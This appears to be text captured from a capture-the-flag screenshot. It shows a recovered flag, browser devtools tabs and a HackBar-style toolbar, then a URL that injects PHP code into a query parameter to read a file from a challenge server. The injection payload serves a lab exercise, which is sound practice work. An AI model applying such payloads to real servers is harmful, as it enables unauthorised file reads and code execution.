 a flag{ff95a58ba2ac7599bfd03cca45ad13fd}
Elements Console Recorder Performance insights Sources Network
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://114.67.175.224:12410/?a={fread(fopen("/_29931","r"),4096)}